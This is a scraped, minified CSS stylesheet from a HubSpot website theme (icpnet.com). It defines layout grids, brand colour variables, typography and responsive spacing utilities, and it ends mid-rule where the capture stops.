.hs-title,html body .hs-tools-menu ul li a{transform:rotate(180deg)!important}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901305/1765271819380/template_icp-2024-theme-main.min.css
body_size: 32035
content:
:root{--hs-row-fluid-gap-vert-mobile:10vw;--hs-row-fluid-gap:6.5%}.dnd-section,:root{--hs-row-fluid-col-sub:calc(var(--hs-row-fluid-gap)/12);--hs-row-fluid-col-base:8.33333%}.dnd-section:is([data-column-gap=xsmall]){--hs-row-fluid-gap:1.625%;--hs-row-fluid-gap-vert-mobile:4vw}.dnd-section:is([data-column-gap=small]){--hs-row-fluid-gap:3.25%;--hs-row-fluid-gap-vert-mobile:5vw}.dnd-section:is([data-column-gap=large]){--hs-row-fluid-gap:9.75%;--hs-row-fluid-gap-vert-mobile:7.5vw}.dnd-section:is([data-column-gap=xlarge]){--hs-row-fluid-gap:13%;--hs-row-fluid-gap-vert-mobile:9vw}.row-fluid{width:100%}@media (max-width:767px){.row-fluid{display:flex;flex-flow:column nowrap;gap:var(--hs-row-fluid-gap-vert-mobile) 0}.row-fluid:is(.row-fluid--mobile-reverse){flex-flow:column-reverse nowrap}}@media (min-width:768px){.row-fluid:after,.row-fluid:before{content:"";display:table}.row-fluid:after{clear:both}}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:var(--hs-row-fluid-gap);min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}@media (max-width:767px){html .row-fluid [class*=span]{display:block;float:none;margin-left:0;width:auto}}.row-fluid .span12{width:calc(var(--hs-row-fluid-col-base)*12)}.row-fluid .span11{width:calc(var(--hs-row-fluid-col-base)*11 - var(--hs-row-fluid-col-sub)*1)}.row-fluid .span10{width:calc(var(--hs-row-fluid-col-base)*10 - var(--hs-row-fluid-col-sub)*2)}.row-fluid .span9{width:calc(var(--hs-row-fluid-col-base)*9 - var(--hs-row-fluid-col-sub)*3)}.row-fluid .span8{width:calc(var(--hs-row-fluid-col-base)*8 - var(--hs-row-fluid-col-sub)*4)}.row-fluid .span7{width:calc(var(--hs-row-fluid-col-base)*7 - var(--hs-row-fluid-col-sub)*5)}.row-fluid .span6{width:calc(var(--hs-row-fluid-col-base)*6 - var(--hs-row-fluid-col-sub)*6)}.row-fluid .span5{width:calc(var(--hs-row-fluid-col-base)*5 - var(--hs-row-fluid-col-sub)*7)}.row-fluid .span4{width:calc(var(--hs-row-fluid-col-base)*4 - var(--hs-row-fluid-col-sub)*8)}.row-fluid .span3{width:calc(var(--hs-row-fluid-col-base)*3 - var(--hs-row-fluid-col-sub)*9)}.row-fluid .span2{width:calc(var(--hs-row-fluid-col-base)*2 - var(--hs-row-fluid-col-sub)*10)}.row-fluid .span1{width:calc(var(--hs-row-fluid-col-base)*1 - var(--hs-row-fluid-col-sub)*11)}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.hide{display:none}.show{display:block}.hidden,.invisible{visibility:hidden}.hidden{display:none}.hidden-desktop,.visible-phone,.visible-tablet{display:none!important}@media (max-width:767px){.visible-phone{display:inherit!important}.hidden-phone{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media (min-width:768px) and (max-width:1139px){.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}:root{--vh-100:100vh;--vh-100:calc(var(--vh, 1vh)*100);--vh-ex-header:var(--vh-100);--width-xsmall:560px;--width-small:688px;--width-medium:912px;--width-large:1280px;--width-xlarge:1360px;--width-xxlarge:1600px;--width-xxxlarge:1840px;--width-full:none;--width-content:var(--width-large);--font-montserrat:"Montserrat",sans-serif;--font-default:var(--font-montserrat);--font-headings:var(--font-montserrat);--font-buttons:var(--font-montserrat);--font-quotes:var(--font-montserrat);--font-form:var(--font-montserrat);--color-icp-dark-blue-rgb:29 31 72;--color-icp-dark-blue:#1d1f48;--color-icp-magenta-rgb:165 44 135;--color-icp-magenta:#a52c87;--color-icp-purple-rgb:103 80 152;--color-icp-purple:#675098;--color-icp-cyan-rgb:0 171 220;--color-icp-cyan:#00abdc;--color-icp-green-rgb:0 195 137;--color-icp-green:#00c389;--color-icp-yellow-rgb:245 206 0;--color-icp-yellow:#f5ce00;--color-icp-black-rgb:41 39 40;--color-icp-black:#292728;--color-grey-5-rgb:13 13 13;--color-grey-5:#0d0d0d;--color-grey-10-rgb:26 26 26;--color-grey-10:#1a1a1a;--color-grey-15-rgb:38 38 38;--color-grey-15:#262626;--color-grey-20-rgb:51 51 51;--color-grey-20:#333;--color-grey-25-rgb:64 64 64;--color-grey-25:#404040;--color-grey-30-rgb:77 77 77;--color-grey-30:#4d4d4d;--color-grey-35-rgb:89 89 89;--color-grey-35:#595959;--color-grey-40-rgb:102 102 102;--color-grey-40:#666;--color-grey-45-rgb:115 115 115;--color-grey-45:#737373;--color-grey-50-rgb:128 128 128;--color-grey-50:grey;--color-grey-55-rgb:140 140 140;--color-grey-55:#8c8c8c;--color-grey-60-rgb:153 153 153;--color-grey-60:#999;--color-grey-65-rgb:166 166 166;--color-grey-65:#a6a6a6;--color-grey-70-rgb:179 179 179;--color-grey-70:#b3b3b3;--color-grey-75-rgb:191 191 191;--color-grey-75:#bfbfbf;--color-grey-80-rgb:204 204 204;--color-grey-80:#ccc;--color-grey-85-rgb:217 217 217;--color-grey-85:#d9d9d9;--color-grey-90-rgb:230 230 230;--color-grey-90:#e6e6e6;--color-grey-95-rgb:242 242 242;--color-grey-95:#f2f2f2;--color-grey-97-rgb:247 247 247;--color-grey-97:#f7f7f7;--color-white-rgb:255 255 255;--color-white:#fff;--color-black-rgb:41 39 40;--color-black:#292728;--color-transparent:transparent;--color-default:var(--color-black);--color-heading:var(--color-black);--color-link:currentColor;--weight-h1--default:300;--weight-h1--bold:600;--line-height-h1:1.2;--size-h1:38.4px;--letter-spacing-h1:-0.05ch;--weight-h2--default:300;--weight-h2--bold:600;--line-height-h2:1.2;--size-h2:28.8px;--letter-spacing-h2:-0.05ch;--weight-h3--default:300;--weight-h3--bold:600;--line-height-h3:1.2;--size-h3:20.4px;--letter-spacing-h3:-0.04ch;--weight-h4--default:300;--weight-h4--bold:600;--line-height-h4:1.2;--size-h4:18.2px;--letter-spacing-h4:-0.04ch;--weight-h5--default:300;--weight-h5--bold:600;--line-height-h5:1.2;--size-h5:14px;--letter-spacing-h5:-0.03ch;--weight-h6--default:300;--weight-h6--bold:600;--line-height-h6:1.2;--size-h6:11.9px;--letter-spacing-h6:-0.03ch;--weight-h6-s--default:300;--weight-h6-s--bold:600;--line-height-h6-s:1.2;--size-h6-s:10.5px;--letter-spacing-h6-s:-0.02ch;--weight-h6-xs--default:300;--weight-h6-xs--bold:600;--line-height-h6-xs:1.2;--size-h6-xs:9.1px;--letter-spacing-h6-xs:-0.01ch;--weight-h1-l--default:300;--weight-h1-l--bold:600;--line-height-h1-l:1.2;--size-h1-l:36px;--letter-spacing-h1-l:-0.05ch;--weight-h1-xl--default:300;--weight-h1-xl--bold:600;--line-height-h1-xl:1.2;--size-h1-xl:42px;--letter-spacing-h1-xl:-0.05ch;--size-base:6.5px;--size-xsmall:calc(var(--size-base)*1);--size-small:calc(var(--size-base)*1.5);--size-medium:calc(var(--size-base)*2);--size-default:var(--size-medium);--size-large:calc(var(--size-base)*2.5);--size-xlarge:calc(var(--size-base)*3);--space-none:0px;--space-clear:1px;--space-base:5px;--space-xxsmall:calc(var(--space-base)*1);--space-xsmall:calc(var(--space-base)*2);--space-small:calc(var(--space-base)*4);--space-medium:calc(var(--space-base)*8);--space-large:calc(var(--space-base)*10);--space-xlarge:calc(var(--space-base)*12);--space-xxlarge:calc(var(--space-base)*15);--space-default:var(--space-medium);--radius-base:4px;--radius-none:0px;--radius-xsmall:calc(var(--radius-base)*0.5);--radius-small:calc(var(--radius-base)*1);--radius-medium:calc(var(--radius-base)*2);--radius-large:calc(var(--radius-base)*4);--radius-xlarge:calc(var(--radius-base)*6);--radius-xxlarge:calc(var(--radius-base)*8);--icon-padding-ratio:0;--icon-size-xsmall:18px;--icon-padding-xsmall:calc(var(--icon-padding-ratio)*var(--icon-size-xsmall));--icon-size-small:24px;--icon-padding-small:calc(var(--icon-padding-ratio)*var(--icon-size-small));--icon-size-medium:32px;--icon-padding-medium:calc(var(--icon-padding-ratio)*var(--icon-size-medium));--icon-size-large:48px;--icon-padding-large:calc(var(--icon-padding-ratio)*var(--icon-size-large));--icon-size-xlarge:72px;--icon-padding-xlarge:calc(var(--icon-padding-ratio)*var(--icon-size-xlarge));--bezier:.17,.67,.21,.98;--content-padding:20px;--text-alignment:left}@media screen and (min-width:992px){:root{--icon-size-xsmall:24px;--icon-size-small:32px;--icon-size-medium:48px;--icon-size-large:64px;--icon-size-xlarge:96px}}@media print,screen and (min-width:768px){:root{--size-base:7px;--space-base:7.5px;--content-padding:30px;--radius-base:6px;--letter-spacing-h1:-0.05ch;--size-h1:51.2px;--letter-spacing-h2:-0.05ch;--size-h2:38.4px;--letter-spacing-h3:-0.04ch;--size-h3:27.2px;--letter-spacing-h4:-0.04ch;--size-h4:23.4px;--letter-spacing-h5:-0.03ch;--size-h5:18px;--letter-spacing-h6:-0.03ch;--size-h6:15.3px;--letter-spacing-h6-s:-0.02ch;--size-h6-s:13.5px;--letter-spacing-h6-xs:-0.01ch;--size-h6-xs:11.7px;--letter-spacing-h1-l:-0.05ch;--size-h1-l:57.6px;--letter-spacing-h1-xl:-0.05ch;--size-h1-xl:67.2px}}@media screen and (min-width:992px){:root{--size-base:8px;--space-base:10px;--content-padding:30px;--radius-base:6px;--letter-spacing-h1:-0.05ch;--size-h1:64px;--letter-spacing-h2:-0.05ch;--size-h2:48px;--letter-spacing-h3:-0.04ch;--size-h3:34px;--letter-spacing-h4:-0.04ch;--size-h4:26px;--letter-spacing-h5:-0.03ch;--size-h5:20px;--letter-spacing-h6:-0.03ch;--size-h6:17px;--letter-spacing-h6-s:-0.02ch;--size-h6-s:15px;--letter-spacing-h6-xs:-0.01ch;--size-h6-xs:13px;--letter-spacing-h1-l:-0.05ch;--size-h1-l:72px;--letter-spacing-h1-xl:-0.05ch;--size-h1-xl:84px}}@media screen and (min-width:1280px){:root{--content-padding:40px}}@keyframes riseUp{0%{transform:translateY(200px)}to{transform:translateY(0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes spinAround{0%{transform:rotate(0deg) scale(.75)}to{transform:rotate(1turn) scale(.75)}}html{background:var(--color-icp-dark-blue);overflow-x:hidden;overflow-y:var(--page-overflow)}body{overflow:var(--page-overflow)}*{box-sizing:border-box}.body-container-wrapper,.footer-container-wrapper,.header-container-wrapper{margin-left:0;margin-right:0;width:100%}.body-container-wrapper{background:#fff}.footer-container,.header-container{margin-left:auto;margin-right:auto;max-width:var(--width-content)}.content-wrapper,.footer-container,.header-container{padding:0 var(--content-padding);width:100%}.content-wrapper>.content-width{margin-left:auto;margin-right:auto;max-width:var(--width-content)}.dnd-section{padding:0 var(--content-padding)}.dnd-section>.row-fluid{margin-left:auto;margin-right:auto;max-width:var(--width-content)!important}html:is([data-icp-2024]):not([data-editor=true]) .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:var(--width-content)!important}.body-container-wrapper{overflow:hidden}html[data-pf-page-width=xsmall]{--width-content:var(--width-xsmall)}html[data-pf-page-width=small]{--width-content:var(--width-small)}html[data-pf-page-width=medium]{--width-content:var(--width-medium)}html[data-pf-page-width=large]{--width-content:var(--width-large)}html[data-pf-page-width=xlarge]{--width-content:var(--width-xlarge)}html[data-pf-page-width=full]{--width-content:var(--width-full)}[data-scrollable-container]{display:block;position:relative;width:100%}[data-scrollable-container]:after,[data-scrollable-container]:before{content:" ";display:block;height:100%;position:absolute;top:0;width:100px;width:calc(50vw - 50%);z-index:1}[data-scrollable-container]:before{background:linear-gradient(90deg,#fff 0,hsla(0,0%,100%,0));right:100%}[data-scrollable-container]:after{background:linear-gradient(270deg,#fff 0,hsla(0,0%,100%,0));left:100%}[data-scrollable-container] .slick-slider:after{clear:both;content:" ";display:block}.pf-admin-style-module{display:none}.hs-inline-edit .pf-admin-style-module.pf-admin-style-module--dark{background:var(--color-grey-20)}.pf-admin-style-module.pf-admin-style-module--dark .pf-admin-style-module__label{color:var(--color-grey-80)}.hs-inline-edit .pf-admin-style-module{align-items:center;background:var(--color-grey-95);border-radius:8px;display:flex!important;justify-content:center;min-height:60px;position:relative;width:100%}.hs-inline-edit .pf-admin-style-module .pf-admin-style-module__label{color:var(--color-grey-50);font-weight:700}.pf-admin-style-module .pf-admin-style-module__label{align-items:center;display:flex;gap:7.5px}.full-width,[data-full-width]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}.full-width>.row-fluid,[data-full-width]>.row-fluid{position:relative}.pf-content{padding:0 var(--content-padding)}.pf-content>.row-fluid{margin-left:auto;margin-right:auto;max-width:var(--width-content);width:100%}.pf-content[data-width=xsmall]{--width-content:var(--width-xsmall)}.pf-content[data-width=small]{--width-content:var(--width-small)}.pf-content[data-width=medium]{--width-content:var(--width-medium)}.pf-content[data-width=large]{--width-content:var(--width-large)}.pf-content[data-width=xlarge]{--width-content:var(--width-xlarge)}.pf-content[data-width=xxlarge]{--width-content:var(--width-xxlarge)}.pf-content[data-width=xxxlarge]{--width-content:var(--width-xxxlarge)}.pf-content[data-width=full]{--width-content:var(--width-full)}.has-icp-dark-blue *,.is-icp-dark-blue,.text-icp-dark-blue,[data-color=icp-dark-blue],[data-has-color=icp-dark-blue] *{--color-default:var(--color-icp-dark-blue)!important;color:var(--color-icp-dark-blue)!important;fill:var(--color-icp-dark-blue)!important}.has-background-icp-dark-blue,[data-background=icp-dark-blue]{background-color:var(--color-icp-dark-blue)!important}.has-icp-magenta *,.is-icp-magenta,.text-icp-magenta,[data-color=icp-magenta],[data-has-color=icp-magenta] *{--color-default:var(--color-icp-magenta)!important;color:var(--color-icp-magenta)!important;fill:var(--color-icp-magenta)!important}.has-background-icp-magenta,[data-background=icp-magenta]{background-color:var(--color-icp-magenta)!important}.has-icp-purple *,.is-icp-purple,.text-icp-purple,[data-color=icp-purple],[data-has-color=icp-purple] *{--color-default:var(--color-icp-purple)!important;color:var(--color-icp-purple)!important;fill:var(--color-icp-purple)!important}.has-background-icp-purple,[data-background=icp-purple]{background-color:var(--color-icp-purple)!important}.has-icp-cyan *,.is-icp-cyan,.text-icp-cyan,[data-color=icp-cyan],[data-has-color=icp-cyan] *{--color-default:var(--color-icp-cyan)!important;color:var(--color-icp-cyan)!important;fill:var(--color-icp-cyan)!important}.has-background-icp-cyan,[data-background=icp-cyan]{background-color:var(--color-icp-cyan)!important}.has-icp-green *,.is-icp-green,.text-icp-green,[data-color=icp-green],[data-has-color=icp-green] *{--color-default:var(--color-icp-green)!important;color:var(--color-icp-green)!important;fill:var(--color-icp-green)!important}.has-background-icp-green,[data-background=icp-green]{background-color:var(--color-icp-green)!important}.has-icp-yellow *,.is-icp-yellow,.text-icp-yellow,[data-color=icp-yellow],[data-has-color=icp-yellow] *{--color-default:var(--color-icp-yellow)!important;color:var(--color-icp-yellow)!important;fill:var(--color-icp-yellow)!important}.has-background-icp-yellow,[data-background=icp-yellow]{background-color:var(--color-icp-yellow)!important}.has-icp-black *,.is-icp-black,.text-icp-black,[data-color=icp-black],[data-has-color=icp-black] *{--color-default:var(--color-icp-black)!important;color:var(--color-icp-black)!important;fill:var(--color-icp-black)!important}.has-background-icp-black,[data-background=icp-black]{background-color:var(--color-icp-black)!important}.has-grey-5 *,.is-grey-5,.text-grey-5,[data-color=grey-5],[data-has-color=grey-5] *{--color-default:var(--color-grey-5)!important;color:var(--color-grey-5)!important;fill:var(--color-grey-5)!important}.has-background-grey-5,[data-background=grey-5]{background-color:var(--color-grey-5)!important}.has-grey-10 *,.is-grey-10,.text-grey-10,[data-color=grey-10],[data-has-color=grey-10] *{--color-default:var(--color-grey-10)!important;color:var(--color-grey-10)!important;fill:var(--color-grey-10)!important}.has-background-grey-10,[data-background=grey-10]{background-color:var(--color-grey-10)!important}.has-grey-15 *,.is-grey-15,.text-grey-15,[data-color=grey-15],[data-has-color=grey-15] *{--color-default:var(--color-grey-15)!important;color:var(--color-grey-15)!important;fill:var(--color-grey-15)!important}.has-background-grey-15,[data-background=grey-15]{background-color:var(--color-grey-15)!important}.has-grey-20 *,.is-grey-20,.text-grey-20,[data-color=grey-20],[data-has-color=grey-20] *{--color-default:var(--color-grey-20)!important;color:var(--color-grey-20)!important;fill:var(--color-grey-20)!important}.has-background-grey-20,[data-background=grey-20]{background-color:var(--color-grey-20)!important}.has-grey-25 *,.is-grey-25,.text-grey-25,[data-color=grey-25],[data-has-color=grey-25] *{--color-default:var(--color-grey-25)!important;color:var(--color-grey-25)!important;fill:var(--color-grey-25)!important}.has-background-grey-25,[data-background=grey-25]{background-color:var(--color-grey-25)!important}.has-grey-30 *,.is-grey-30,.text-grey-30,[data-color=grey-30],[data-has-color=grey-30] *{--color-default:var(--color-grey-30)!important;color:var(--color-grey-30)!important;fill:var(--color-grey-30)!important}.has-background-grey-30,[data-background=grey-30]{background-color:var(--color-grey-30)!important}.has-grey-35 *,.is-grey-35,.text-grey-35,[data-color=grey-35],[data-has-color=grey-35] *{--color-default:var(--color-grey-35)!important;color:var(--color-grey-35)!important;fill:var(--color-grey-35)!important}.has-background-grey-35,[data-background=grey-35]{background-color:var(--color-grey-35)!important}.has-grey-40 *,.is-grey-40,.text-grey-40,[data-color=grey-40],[data-has-color=grey-40] *{--color-default:var(--color-grey-40)!important;color:var(--color-grey-40)!important;fill:var(--color-grey-40)!important}.has-background-grey-40,[data-background=grey-40]{background-color:var(--color-grey-40)!important}.has-grey-45 *,.is-grey-45,.text-grey-45,[data-color=grey-45],[data-has-color=grey-45] *{--color-default:var(--color-grey-45)!important;color:var(--color-grey-45)!important;fill:var(--color-grey-45)!important}.has-background-grey-45,[data-background=grey-45]{background-color:var(--color-grey-45)!important}.has-grey-50 *,.is-grey-50,.text-grey-50,[data-color=grey-50],[data-has-color=grey-50] *{--color-default:var(--color-grey-50)!important;color:var(--color-grey-50)!important;fill:var(--color-grey-50)!important}.has-background-grey-50,[data-background=grey-50]{background-color:var(--color-grey-50)!important}.has-grey-55 *,.is-grey-55,.text-grey-55,[data-color=grey-55],[data-has-color=grey-55] *{--color-default:var(--color-grey-55)!important;color:var(--color-grey-55)!important;fill:var(--color-grey-55)!important}.has-background-grey-55,[data-background=grey-55]{background-color:var(--color-grey-55)!important}.has-grey-60 *,.is-grey-60,.text-grey-60,[data-color=grey-60],[data-has-color=grey-60] *{--color-default:var(--color-grey-60)!important;color:var(--color-grey-60)!important;fill:var(--color-grey-60)!important}.has-background-grey-60,[data-background=grey-60]{background-color:var(--color-grey-60)!important}.has-grey-65 *,.is-grey-65,.text-grey-65,[data-color=grey-65],[data-has-color=grey-65] *{--color-default:var(--color-grey-65)!important;color:var(--color-grey-65)!important;fill:var(--color-grey-65)!important}.has-background-grey-65,[data-background=grey-65]{background-color:var(--color-grey-65)!important}.has-grey-70 *,.is-grey-70,.text-grey-70,[data-color=grey-70],[data-has-color=grey-70] *{--color-default:var(--color-grey-70)!important;color:var(--color-grey-70)!important;fill:var(--color-grey-70)!important}.has-background-grey-70,[data-background=grey-70]{background-color:var(--color-grey-70)!important}.has-grey-75 *,.is-grey-75,.text-grey-75,[data-color=grey-75],[data-has-color=grey-75] *{--color-default:var(--color-grey-75)!important;color:var(--color-grey-75)!important;fill:var(--color-grey-75)!important}.has-background-grey-75,[data-background=grey-75]{background-color:var(--color-grey-75)!important}.has-grey-80 *,.is-grey-80,.text-grey-80,[data-color=grey-80],[data-has-color=grey-80] *{--color-default:var(--color-grey-80)!important;color:var(--color-grey-80)!important;fill:var(--color-grey-80)!important}.has-background-grey-80,[data-background=grey-80]{background-color:var(--color-grey-80)!important}.has-grey-85 *,.is-grey-85,.text-grey-85,[data-color=grey-85],[data-has-color=grey-85] *{--color-default:var(--color-grey-85)!important;color:var(--color-grey-85)!important;fill:var(--color-grey-85)!important}.has-background-grey-85,[data-background=grey-85]{background-color:var(--color-grey-85)!important}.has-grey-90 *,.is-grey-90,.text-grey-90,[data-color=grey-90],[data-has-color=grey-90] *{--color-default:var(--color-grey-90)!important;color:var(--color-grey-90)!important;fill:var(--color-grey-90)!important}.has-background-grey-90,[data-background=grey-90]{background-color:var(--color-grey-90)!important}.has-grey-95 *,.is-grey-95,.text-grey-95,[data-color=grey-95],[data-has-color=grey-95] *{--color-default:var(--color-grey-95)!important;color:var(--color-grey-95)!important;fill:var(--color-grey-95)!important}.has-background-grey-95,[data-background=grey-95]{background-color:var(--color-grey-95)!important}.has-grey-97 *,.is-grey-97,.text-grey-97,[data-color=grey-97],[data-has-color=grey-97] *{--color-default:var(--color-grey-97)!important;color:var(--color-grey-97)!important;fill:var(--color-grey-97)!important}.has-background-grey-97,[data-background=grey-97]{background-color:var(--color-grey-97)!important}.has-white *,.is-white,.text-white,[data-color=white],[data-has-color=white] *{--color-default:var(--color-white)!important;color:var(--color-white)!important;fill:var(--color-white)!important}.has-background-white,[data-background=white]{background-color:var(--color-white)!important}.has-black *,.is-black,.text-black,[data-color=black],[data-has-color=black] *{--color-default:var(--color-black)!important;color:var(--color-black)!important;fill:var(--color-black)!important}.has-background-black,[data-background=black]{background-color:var(--color-black)!important}.has-box-shadow{box-shadow:0 20px 15px rgba(0,0,0,.05)}.has-box-shadow-dark{box-shadow:0 20px 15px rgba(0,0,0,.2)}a.has-box-shadow,button.has-box-shadow{transition:all .25s ease}a.has-box-shadow:focus,a.has-box-shadow:hover,button.has-box-shadow:focus,button.has-box-shadow:hover{box-shadow:0 20px 20px rgba(0,0,0,.1)}.is-size-xsmall,[data-fs=xsmall]{font-size:var(--size-xsmall)!important}.is-size-small,[data-fs=small]{font-size:var(--size-small)!important}.is-size-medium,[data-fs=medium]{font-size:var(--size-default)!important}.is-size-large,[data-fs=large]{font-size:var(--size-large)!important}.is-size-xlarge,[data-fs=xlarge]{font-size:var(--size-xlarge)!important}.has-size-xsmall>*,[data-has-fs=xsmall]>*{font-size:var(--size-xsmall)!important}.has-size-small>*,[data-has-fs=small]>*{font-size:var(--size-small)!important}.has-size-medium>*,[data-has-fs=medium]>*{font-size:var(--size-default)!important}.has-size-large>*,[data-has-fs=large]>*{font-size:var(--size-large)!important}.has-size-xlarge>*,[data-has-fs=xlarge]>*{font-size:var(--size-xlarge)!important}.is-weight-100,[data-wgt="100"]{font-weight:100!important}.is-weight-200,[data-wgt="200"]{font-weight:200!important}.is-weight-300,[data-wgt="300"]{font-weight:300!important}.is-weight-400,[data-wgt="400"]{font-weight:400!important}.is-weight-500,[data-wgt="500"]{font-weight:500!important}.is-weight-600,[data-wgt="600"]{font-weight:600!important}.is-weight-700,[data-wgt="700"]{font-weight:700!important}.is-weight-800,[data-wgt="800"]{font-weight:800!important}.is-weight-900,[data-wgt="900"]{font-weight:900!important}.is-hidden{display:none;visibility:hidden}@media screen and (max-width:639px){.is-hidden-msmall{display:none;visibility:hidden}}@media screen and (max-width:767px){.is-hidden-mobile{display:none;visibility:hidden}}@media screen and (min-width:640px) and (max-width:767px){.is-hidden-mlarge-only{display:none;visibility:hidden}}@media screen and (min-width:768px){.is-hidden-tablet{display:none;visibility:hidden}}@media screen and (min-width:768px) and (max-width:991px){.is-hidden-tablet-only{display:none;visibility:hidden}}@media screen and (max-width:991px){.is-hidden-touch{display:none;visibility:hidden}}@media screen and (min-width:992px){.is-hidden-dsmall{display:none;visibility:hidden}}@media screen and (min-width:992px) and (max-width:1279px){.is-hidden-dsmall-only{display:none;visibility:hidden}}@media screen and (min-width:1280px){.is-hidden-dmedium{display:none;visibility:hidden}}@media screen and (min-width:1280px) and (max-width:1439px){.is-hidden-dmedium-only{display:none;visibility:hidden}}@media screen and (min-width:1440px){.is-hidden-dlarge{display:none;visibility:hidden}}@media screen and (min-width:1440px) and (max-width:1679px){.is-hidden-dlarge-only{display:none;visibility:hidden}}@media screen and (min-width:1680px){.is-hidden-dxlarge{display:none;visibility:hidden}}@media screen and (min-width:1680px) and (max-width:1919px){.is-hidden-dxlarge-only{display:none;visibility:hidden}}[data-paddingless~=true]{padding:0!important}[data-paddingless~=top]{padding-top:0!important}[data-paddingless~=right]{padding-right:0!important}[data-paddingless~=bottom]{padding-bottom:0!important}[data-paddingless~=left]{padding-left:0!important}[data-marginless~=true]{margin:0!important}[data-marginless~=top]{margin-top:0!important}[data-marginless~=right]{margin-right:0!important}[data-marginless~=bottom]{margin-bottom:0!important}[data-marginless~=left]{margin-left:0!important}[data-text-align~=left]{--text-alignment:left!important}[data-text-align~=center]{--text-alignment:center!important}[data-text-align~=right]{--text-alignment:right!important}[data-radius~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden~=true]{display:none!important;visibility:hidden!important}[data-relative~=true]{position:relative!important}@media screen and (max-width:639px){[data-paddingless-msmall~=true]{padding:0!important}[data-paddingless-msmall~=top]{padding-top:0!important}[data-paddingless-msmall~=right]{padding-right:0!important}[data-paddingless-msmall~=bottom]{padding-bottom:0!important}[data-paddingless-msmall~=left]{padding-left:0!important}[data-marginless-msmall~=true]{margin:0!important}[data-marginless-msmall~=top]{margin-top:0!important}[data-marginless-msmall~=right]{margin-right:0!important}[data-marginless-msmall~=bottom]{margin-bottom:0!important}[data-marginless-msmall~=left]{margin-left:0!important}[data-text-align-msmall~=left]{--text-alignment:left!important}[data-text-align-msmall~=center]{--text-alignment:center!important}[data-text-align-msmall~=right]{--text-alignment:right!important}[data-radius-msmall~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-msmall~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-msmall~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-msmall~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-msmall~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-msmall~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-msmall~=true]{display:none!important;visibility:hidden!important}[data-relative-msmall~=true]{position:relative!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=true]{padding:0!important}[data-paddingless-mobile~=top]{padding-top:0!important}[data-paddingless-mobile~=right]{padding-right:0!important}[data-paddingless-mobile~=bottom]{padding-bottom:0!important}[data-paddingless-mobile~=left]{padding-left:0!important}[data-marginless-mobile~=true]{margin:0!important}[data-marginless-mobile~=top]{margin-top:0!important}[data-marginless-mobile~=right]{margin-right:0!important}[data-marginless-mobile~=bottom]{margin-bottom:0!important}[data-marginless-mobile~=left]{margin-left:0!important}[data-text-align-mobile~=left]{--text-alignment:left!important}[data-text-align-mobile~=center]{--text-alignment:center!important}[data-text-align-mobile~=right]{--text-alignment:right!important}[data-radius-mobile~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-mobile~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-mobile~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-mobile~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-mobile~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-mobile~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-mobile~=true]{display:none!important;visibility:hidden!important}[data-relative-mobile~=true]{position:relative!important}}@media screen and (min-width:640px) and (max-width:767px){[data-paddingless-mlarge-only~=true]{padding:0!important}[data-paddingless-mlarge-only~=top]{padding-top:0!important}[data-paddingless-mlarge-only~=right]{padding-right:0!important}[data-paddingless-mlarge-only~=bottom]{padding-bottom:0!important}[data-paddingless-mlarge-only~=left]{padding-left:0!important}[data-marginless-mlarge-only~=true]{margin:0!important}[data-marginless-mlarge-only~=top]{margin-top:0!important}[data-marginless-mlarge-only~=right]{margin-right:0!important}[data-marginless-mlarge-only~=bottom]{margin-bottom:0!important}[data-marginless-mlarge-only~=left]{margin-left:0!important}[data-text-align-mlarge-only~=left]{--text-alignment:left!important}[data-text-align-mlarge-only~=center]{--text-alignment:center!important}[data-text-align-mlarge-only~=right]{--text-alignment:right!important}[data-radius-mlarge-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-mlarge-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-mlarge-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-mlarge-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-mlarge-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-mlarge-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-mlarge-only~=true]{display:none!important;visibility:hidden!important}[data-relative-mlarge-only~=true]{position:relative!important}}@media screen and 